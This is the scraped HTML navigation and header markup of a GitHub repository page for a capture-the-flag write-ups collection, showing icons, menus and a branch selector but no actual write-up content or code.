<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
